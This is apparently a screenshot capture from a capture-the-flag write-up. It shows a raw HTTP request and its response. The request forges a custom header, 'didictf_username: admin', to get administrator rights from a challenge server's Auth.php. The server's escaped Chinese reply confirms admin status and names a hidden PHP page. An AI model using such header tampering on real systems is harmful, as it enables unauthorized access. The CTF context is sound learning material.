 Request
Raw Headers Hex
POST /app/Auth.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username: admin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
Content-Type: application/json;charset=utf-8
Referer: http://117.51.158.44/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 12 Apr 2019 06:41:22 GMT
Content-Type: application/json
Connection: close
Content-Length: 140
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743
\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID
2i0Cdh.php"}